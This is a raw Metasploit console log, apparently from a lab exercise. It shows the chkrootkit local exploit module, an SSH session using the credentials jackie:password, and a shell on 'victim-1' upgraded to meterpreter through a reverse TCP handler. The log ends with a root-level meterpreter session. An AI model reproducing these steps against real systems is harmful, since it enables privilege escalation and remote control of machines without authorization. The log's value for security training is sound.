 msf5 exploit(unix/local/chkrootkit) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell unknown SSH jackie:password (192.141.237.3:22) 192.141.237.2:39277 -> 192.141.237.3:22 (192.141.237.3)
2 meterpreter x86/linux no-user @ victim-1 (uid=1000, gid=1000, euid=1000, egid=1000) @ 192.141.237.3 192.141.237.2:4433 -> 192.141.237.3:58248 (192.141.237.3)
4 shell cmd/unix 192.141.237.2:4411 -> 192.141.237.3:41538 (192.141.237.3)
msf5 exploit(unix/local/chkrootkit) > sessions -u 4 -i 4
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [4]
[*] Upgrading session ID: 4
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.141.237.2:4433
[*] Sending stage (980808 bytes) to 192.141.237.3
[*] Meterpreter session 5 opened (192.141.237.2:4433 -> 192.141.237.3:45612) at 2024-04-15 05:50:39 +0000
[*] Command stager progress: 100.00% (773/773 bytes)
msf5 exploit(unix/local/chkrootkit) > essions
[-] Unknown command: essions.
msf5 exploit(unix/local/chkrootkit) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell unknown SSH jackie:password (192.141.237.3:22) 192.141.237.2:39277 -> 192.141.237.3:22 (192.141.237.3)
2 meterpreter x86/linux no-user @ victim-1 (uid=1000, gid=1000, euid=1000, egid=1000) @ 192.141.237.3 192.141.237.2:4433 -> 192.141.237.3:58248 (192.141.237.3)
4 shell cmd/unix 192.141.237.2:4411 -> 192.141.237.3:41538 (192.141.237.3)
5 meterpreter x86/linux no-user @ victim-1 (uid=0, gid=0, euid=0, egid=0) @ 192.141.237.3 192.141.237.2:4433 -> 192.141.237.3:45612 (192.141.237.3)